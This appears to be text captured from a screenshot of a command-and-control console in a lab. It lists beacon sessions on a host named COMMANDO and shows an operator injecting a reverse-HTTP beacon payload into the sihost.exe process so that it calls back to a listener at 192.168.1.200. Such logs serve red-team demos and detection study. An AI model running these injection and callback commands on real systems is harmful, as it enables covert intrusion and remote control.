 external internal listener user computer note process pid arch last
192.168.1.144 192.168.1.144 test Admin * COMMANDO sihost.exe 916 x64 13s
192.168.1.144 192.168.1.144 test Admin * COMMANDO beacon.exe 7520 x86 10ms
Event Log X Web Log X Listeners X Beacon 192.168.1.144@7520 X Processes 192.168.1.144@7520 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 64 bytes
beacon> inject 916 x64 test
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.1.200:80) into 916 (x64)
[+] host called home, sent: 260624 bytes